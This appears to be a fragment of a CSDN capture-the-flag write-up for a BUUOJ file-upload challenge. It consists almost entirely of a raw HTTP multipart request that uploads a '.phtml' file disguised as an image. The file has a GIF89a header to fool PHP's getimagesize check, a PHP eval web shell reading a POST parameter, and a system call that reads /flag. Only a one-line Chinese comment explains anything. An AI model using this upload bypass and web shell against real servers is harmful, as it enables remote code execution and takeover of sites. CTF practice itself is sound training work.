 Content-Type: multipart/form-data; boundary=---------------------------31540855264035839227405
Content-Length: 550
Origin: http://3163ced4-c9b4-49e2-a829-11a40ee6f9bc.node4.buuoj.cn:81
Connection: close
Referer: http://3163ced4-c9b4-49e2-a829-11a40ee6f9bc.node4.buuoj.cn:81/
Cookie: UM_distinctid=17c98cff893683-0ab18fdde9d3e18-4c3e2679-144000-17c98cff894ec
Upgrade-Insecure-Requests: 1
-----------------------------315408552640358392274053044455
Content-Disposition: form-data; name="file"; filename="text.phtml"
Content-Type: image/jpeg
GIF89a //习惯在文件前加上GIF89a来绕过PHP getimagesize的检查，这道题中有无皆可
<script language='php'>@eval($_POST[shell]);</script>
<script language='php'>system('cat /flag');</script>
-----------------------------315408552640358392274053044455
Content-Disposition: form-data; name="submit"
提交
-----------------------------315408552640358392274053044455--
CSDN @m0_55793759